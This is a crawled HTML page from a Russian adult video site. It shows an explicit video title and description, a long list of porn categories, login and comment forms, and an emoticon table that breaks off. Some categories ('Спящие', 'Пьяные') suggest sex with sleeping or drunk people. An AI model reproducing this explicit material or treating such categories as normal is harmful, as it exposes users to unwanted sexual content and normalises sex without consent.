

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://prostaporno.org/1068-strastnaya-blondinka-prinimaet-chlen-v-brituyu-schelochku.html
body_size: 13633
content:
<!DOCTYPE html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Страстная блондинка принимает член в бритую щелочку</title>
<meta name="description" content="Порно видео: Страстная блондинка принимает член в бритую щелочку. Категории: блондинки, в офисе. Смотреть онлайн и скачать бесплатно." itemprop="description" />
<link rel="canonical" href="http://prostaporno.org/1068-strastnaya-blondinka-prinimaet-chlen-v-brituyu-schelochku.html">
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://m.prostaporno.org/1068-strastnaya-blondinka-prinimaet-chlen-v-brituyu-schelochku.html">
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" type="image/x-icon" />
</head>
<body>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<div class="wpage">
<header class="header">
	<section class="wrap cf">
        <div class="logo">
            <a href="/"><img src="/templates/Default/images/logo.png" alt="" /></a>
            <div class="age18">18+</div>
        </div>
        <div class="header_right">
            <div class="header-login">

                <a class="nav_btn" href="#" title="Меню"></a>   
    
    <a class="login_btn" href="#" title="Войти"></a>
    <div class="login_block">
        <div class="login_header">Войти</div>
        <div class="social_login cf">
            
            
            
            
            
            
        </div>
        <form method="post" action="" class="login_form">
            <input class="inp" type="text" name="login_name" id="login_name" placeholder="Логин:" />
            <input class="inp" type="password" name="login_password" id="login_password" placeholder="Пароль" />

            <div><input class="ch_box_save" type="checkbox" name="login_not_save" id="login_not_save" value="1"/>

            <label class="not_save_label" for="login_not_save"><span></span>Чужой компьютер</label></div>

            <button class="enter-btn" onclick="submit();" type="submit" title="Войти">Войти</button>
            <input name="login" type="hidden" id="login" value="submit" />
            <div class="reg-link"><a href="http://prostaporno.org/index.php?do=register" title="Регистрация на сайте">Регистрация</a> | <a href="http://prostaporno.org/index.php?do=lostpassword">Забыли пароль?</a></div>
        </form>
    </div>
    
    
</div>
    		<nav class="nav">	        	  	        	   	
    	    	<ul class="main_nav">
                    
    	            <li><a href="/categories.html"><i class="icon-tags"></i> Категории</a></li>
    	            <li><a href="/top.html"><i class="icon-thumbs-up"></i> Лучшее</a></li>
    	            <li><a href="http://pizdenka.club/new/" rel="nofollow" target="_blank"><i class="icon-heart"></i> Порно на pizdenka.club</a></li>
    	        </ul>  
    	    </nav>
        </div>
        
            <div class="searchblock">
                <form method="post" action="">
                    <input type="hidden" name="subaction" value="search" />
                    <input type="hidden" name="do" value="search" />
                    <input id="story" name="story" type="text" placeholder="Поиск" class="searchform" />
                    <button type="submit" class="searchbt" ></button>
                </form>
            </div>
	</section>
</header>
<section class="wrap cf">
	<section class="left">		
    	<div class="menu">
            <ul>
                <li><a href="/asian/">Азиатское <span>95</span></a></li>
<li><a href="/anal/">Анальное <span>191</span></a></li>
<li><a href="/arab/">Арабское <span>29</span></a></li>
<li><a href="/grandma/">Бабушки <span>34</span></a></li>
<li><a href="/bdsm/">БДСМ <span>72</span></a></li>
<li><a href="/blonde/">Блондинки <span>190</span></a></li>
<li><a href="/bigtits/">Большие сиськи <span>150</span></a></li>
<li><a href="/brunette/">Брюнетки <span>172</span></a></li>
<li><a href="/bathroom/">В ванной <span>81</span></a></li>
<li><a href="/office/">В офисе <span>48</span></a></li>
<li><a href="/stockings/">В чулках <span>139</span></a></li>
<li><a href="/webcam/">Вебка <span>50</span></a></li>
<li><a href="/party/">Вечеринки <span>22</span></a></li>
<li><a href="/hairy/">Волосатые <span>94</span></a></li>
<li><a href="/group/">Групповое <span>177</span></a></li>
<li><a href="/dp/">Двойное <span>40</span></a></li>
<li><a href="/virgin/">Девственницы <span>25</span></a></li>
<li><a href="/home/">Домашнее <span>179</span></a></li>
<li><a href="/domination/">Доминирование <span>32</span></a></li>
<li><a href="/handjob/">Дрочка <span>44</span></a></li>
<li><a href="/wife/">Жены <span>119</span></a></li>
<li><a href="/hard/">Жесткое <span>120</span></a></li>
<li><a href="/orgasm/">Женский оргазм <span>75</span></a></li>
<li><a href="/mature/">Зрелые <span>149</span></a></li>
<li><a href="/toys/">Игрушки <span>89</span></a></li>
<li><a href="/treason/">Измена <span>66</span></a></li>
<li><a href="/indian/">Индийское <span>30</span></a></li>
<li><a href="/spain/">Испанское <span>39</span></a></li>
<li><a href="/caucas/">Кавказское <span>32</span></a></li>
<li><a href="/casting/">Кастинг <span>116</span></a></li>
<li><a href="/china/">Китайское <span>44</span></a></li>
<li><a href="/finish/">Кончают <span>34</span></a></li>
<li><a href="/beautiful/">Красивое <span>182</span></a></li>
<li><a href="/cunnus/">Кунилингус <span>65</span></a></li>
<li><a href="/latex/">Латекс <span>46</span></a></li>
<li><a href="/latin/">Латинки <span>84</span></a></li>
<li><a href="/lesbian/">Лесбийское <span>118</span></a></li>
<li><a href="/amateur/">Любительское <span>144</span></a></li>
<li><a href="/mom/">Мамки <span>161</span></a></li>
<li><a href="/massage/">Массаж <span>102</span></a></li>
<li><a href="/masturbation/">Мастурбация <span>91</span></a></li>
<li><a href="/interracial/">Межрассовое <span>68</span></a></li>
<li><a href="/blowjob/">Минет <span>192</span></a></li>
<li><a href="/young/">Молодые <span>238</span></a></li>
<li><a href="/mulat/">Мулатки <span>49</span></a></li>
<li><a href="/outdoors/">На природе <span>84</span></a></li>
<li><a href="/work/">На работе <span>81</span></a></li>
<li><a href="/german/">Немецкое <span>44</span></a></li>
<li><a href="/orgy/">Оргии <span>82</span></a></li>
<li><a href="/pov/">От первого лица <span>72</span></a></li>
<li><a href="/pickup/">Пикап <span>76</span></a></li>
<li><a href="/public/">Публичное <span>80</span></a></li>
<li><a href="/drunk/">Пьяные <span>54</span></a></li>
<li><a href="/doggystyle/">Раком <span>128</span></a></li>
<li><a href="/real/">Реальное <span>29</span></a></li>
<li><a href="/retro/">Ретро <span>36</span></a></li>
<li><a href="/role/">Ролевое <span>73</span></a></li>
<li><a href="/russian/">Русское <span>248</span></a></li>
<li><a href="/redhead/">Рыжие <span>122</span></a></li>
<li><a href="/black/">С неграми <span>74</span></a></li>
<li><a href="/swingers/">Свингеры <span>15</span></a></li>
<li><a href="/solo/">Соло <span>27</span></a></li>
<li><a href="/cum/">Сперма <span>154</span></a></li>
<li><a href="/sleep/">Спящие <span>75</span></a></li>
<li><a href="/strapon/">Страпон <span>42</span></a></li>
<li><a href="/strip/">Стриптиз <span>88</span></a></li>
<li><a href="/students/">Студенты <span>88</span></a></li>
<li><a href="/thick/">Толстые <span>74</span></a></li>
<li><a href="/ukrain/">Украинское <span>47</span></a></li>
<li><a href="/fetish/">Фетиш <span>97</span></a></li>
<li><a href="/fisting/">Фистинг <span>50</span></a></li>
<li><a href="/france/">Французское <span>59</span></a></li>
<li><a href="/thin/">Худые <span>172</span></a></li>
<li><a href="/czech/">Чешское <span>59</span></a></li>
<li><a href="/japan/">Японское <span>57</span></a></li>
            </ul>
        </div>
        
	</section>
	<section class="right cf">
<div id="mpay_static_2651_833"></div>
            
            
        
        
        
                
         
        <div class="cf">
                  
    			<div class="fullvideo">
	<h1 itemprop="name"><i class="icon-play-circle"></i> Страстная блондинка принимает член в бритую щелочку</h1>
	
	<link itemprop="url" href="http://prostaporno.org/1068-strastnaya-blondinka-prinimaet-chlen-v-brituyu-schelochku.html">
	<meta itemprop="isFamilyFriendly" content="False">
	<meta itemprop="thumbnailUrl" content="http://prostaporno.org/video_screenshots/1068_240x135.1.jpg">
	<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
		<link itemprop="contentUrl" href="http://prostaporno.org/video_screenshots/1068_240x135.1.jpg">
		<meta itemprop="width" content="240">
		<meta itemprop="height" content="135">
	</span>
	<meta itemprop="uploadDate" content="2016-08-02" />
	<meta itemprop="duration" content="PT9M00S">
	
	<div class="rolik">
	<link href="/player/video-js.min.css" rel="stylesheet"> 
	<link href="/player/vst.min.css" rel="stylesheet">     
	<script src="/player/video.min.js"></script>    
	<script src="/player/vst.min.js"></script>    
	<video poster="http://prostaporno.org/video_screenshots/1068_1200x675.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
	      "plugins": {
	      "vastClient": {
	        "adTagUrl": "https://chsrkred.com/omega/2170",
	        "adCancelTimeout": 6000,
	        "playAdAlways": true
	        }
	      }
	    }'> 
	   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8yLzEwMDAvMTA2OC5tcDQ=.mp4" type="video/mp4">
	</video>
	</div>
	
	<script type="text/javascript" src="//rbrxg.com/o3fp0o9fx/2qt1iupky/m0pqvukpy/op0219/vli912ui1/0pm/ui1lv0di2b0e4ae30aed94ad1b87dcd7630e46962"></script>
	<div class="fullvideo-info cf">
		<div class="fullvideo-rating">
			<a href="#" onclick="doRate('plus', '1068'); return false;" ><i class="icon-thumbs-up green"></i></a> <span id="ratig-layer-1068" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <a href="#" onclick="doRate('minus', '1068'); return false;" ><i class="icon-thumbs-down red"></i></a>
		</div>
		<div class="fullvideo-date">
			<i class="icon-calendar"></i> <span class="timeago" title="2016-08-02T02:16:13"></span>
		</div>
		<div class="fullvideo-views">
			<i class="icon-eye-open"></i> 4 693
		</div>
		<div class="fullvideo-download">
			<i class="icon-download"></i> <a href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8yLzEwMDAvMTA2OC5tcDQ=.mp4" target="_blank" rel="nofollow" download>Скачать видео</a>
		</div>
		<div class="clr"></div>
		<div class="fullvideo-cats">
			<i class="icon-tags"></i> <a href="http://prostaporno.org/blonde/">блондинки</a>, <a href="http://prostaporno.org/office/">в офисе</a>
		</div>
	</div>
<div class="fullvideocomments">

<div class="fullvideocommentsttl"><i class="icon-comment"></i> Будь первым, напиши отзыв!</div>

<div id="dle-ajax-comments"></div>


<div class="addcommbutton">Написать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="addcomment-post" id="hidden" style="display: none;">
      <table class="fulltable">
       
      <tr>
            <td><input type="text" name="name" class="input1" placeholder="Имя" /></td>
      </tr>
      
      <tr>
       <td colspan="2">
       <script type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane" onmouseenter="if(is_ie9) get_sel(eval('fombj.'+ selField));">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown">
	<li><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="http://prostaporno.org/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="http://prostaporno.org/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="http://prostaporno.org/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="http://prostaporno.org/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="http://prostaporno.org/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="http://prostaporno.org/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="http://prostaporno.org/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="http://prostaporno.org/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="http://prostaporno.org/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="http://prostaporno.org/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="http://prostaporno.org/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="http://prostaporno.org/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="http://prostaporno.org/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="http://prostaporno.org/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="http://prostaporno.org/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="http://prostaporno.org/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="http://prostaporno.org/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="http://prostaporno.org/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="http://prostaporno.org/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="http://prostaporno.org/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="http://prostaporno.org/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="http://prostaporno.org/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="http://prostaporno.org/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="http://prostaporno.org/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="http://prostaporno.org/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="http://prostaporno.org/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="http://prostaporno.org/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="http://prostaporno.org/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="http://prostaporno.org/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="http://prostaporno.org/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="http://prostaporno.org/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="http://prostaporno.org/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="http://prostaporno.org/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="http://prostaporno.org/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="http://prostaporno.org/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="http://prostaporno.org/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="http://prostaporno.org/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="http://prostaporno.org/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="http://prostaporno.org/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="http://prostaporno.org/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="http://prostaporno.org/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="http://prostaporno.org/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="http://prostaporno.org/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="http://prostaporno.org/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="http://prostaporno.org/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="http://prostaporno.org/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="http://prostaporno.org/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="http://prostaporno.org/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="http://prostaporno.org/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="http://prostaporno.org/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" 